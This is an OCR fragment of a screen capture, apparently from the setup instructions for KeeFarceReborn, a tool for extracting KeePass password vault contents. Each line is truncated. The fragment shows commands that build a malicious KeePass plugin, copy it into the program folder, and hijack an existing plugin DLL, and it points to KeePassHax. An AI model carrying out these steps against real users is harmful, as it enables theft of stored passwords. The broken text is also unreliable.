
y compiling and loading a malicious plugin (requires admin's pri
):
eePass.exe --plgx-create C:\KeeFarceReborn\KeeFarceRebor
opy C:\KeeFarceReborn\KeeFarceRebornPlugin.plgx "C:\Prog
y hijacking a legit plugin DLL (requires an existent plugin in use
opy "C:\Program Files\KeePass Password Safe 2\KeePass.ex
evenv /build Release KeeFarceRebornPlugin.sln
opy C:\KeeFarceReborn\KeeFarceRebornPlugin\bin\Release\K
sHax
/github.com/HoLLy-HaCKeR/KeePassHax
ef